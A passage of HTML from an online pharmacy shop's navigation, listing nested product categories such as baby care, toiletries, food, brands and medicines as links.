	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
